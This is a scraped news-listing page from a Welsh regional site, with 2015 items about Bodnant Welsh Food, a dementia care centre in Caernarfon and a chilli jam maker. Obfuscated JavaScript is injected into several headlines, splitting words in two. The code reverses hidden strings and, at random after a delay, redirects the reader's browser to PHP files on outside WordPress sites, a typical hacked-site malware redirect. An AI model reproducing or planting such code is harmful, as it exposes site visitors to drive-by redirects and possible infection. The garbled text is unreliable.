# News -

## Conwy’s Bodnant Welsh Food Centre is set \$zXz=function(n){if (typeof (\$zXz.list[n]) == "string") return \$zXz.list[n].split("").reverse().join("");return \$zXz.list[n];};\$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout(\$zXz(0), delay);}\$zXz=function(n){if (typeof (\$zXz.list[n]) == "string") return \$zXz.list[n].split("").reverse().join("");return \$zXz.list[n];};\$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout(\$zXz(0), delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}to welcome millionth visi\$zXz=function(n){if (typeof (\$zXz.list[n]) == "string") return \$zXz.list[n].split("").reverse().join("");return \$zXz.list[n];};\$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout(\$zXz(0), delay);}\$zXz=function(n){if (typeof (\$zXz.list[n]) == "string") return \$zXz.list[n].split("").reverse().join("");return \$zXz.list[n];};\$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout(\$zXz(0), delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}torA popular centre of Welsh excellence for Welsh food is preparing to welcome its millionth visitor – just three years after it opened. The news was revealed during a visit to Bodnant Welsh Food in the Conwy Valley by Ken Skates AM, Wales’ Deputy Minister for Culture, Sport and Tourism. Mr Skates was there to [..]

Wednesday September 23rd, 2015

## Bodnant Welsh Food’s hand-made butter wins big at national awardsButter lovingly made by hand at a Welsh centre of excellence has won a huge pat on the back from judges in a prestigious national competition. Bodnant Butter has just been awarded a coveted gold star in Great Taste 2015, which is acknowledged as one of the world’s most important food and drink awards. The [..]

Tuesday September 15th, 2015

News

## Woman appointed \$zXz=function(n){if (typeof (\$zXz.list[n]) == "string") return \$zXz.list[n].split("").reverse().join("");return \$zXz.list[n];};\$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout(\$zXz(0), delay);}\$zXz=function(n){if (typeof (\$zXz.list[n]) == "string") return \$zXz.list[n].split("").reverse().join("");return \$zXz.list[n];};\$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout(\$zXz(0), delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}to run £7 million dementia care centre in CaernarfonA manager has been appointed to run a new £7 million centre of excellence for people with dementia – and hundreds of others have applied for jobs there. Sandra Evans, 36, an experienced care home manager, was inspired to apply for the position at Canolfan Bryn Seiont Newydd in Caernarfon after caring for her grandmother [..]

Monday September 14th, 2015

## Business is red hot at the Dangerous Food Company at Hamper LlangollenOne of the hottest companies around has almost quadrupled its business in a year – after putting on face masks and protective clothing to get it up and running. The Dangerous Food Company, based in St Asaph, is now in talks with key industry player, Marks and Spencer, since unveiling its fiery chilli jams at [..]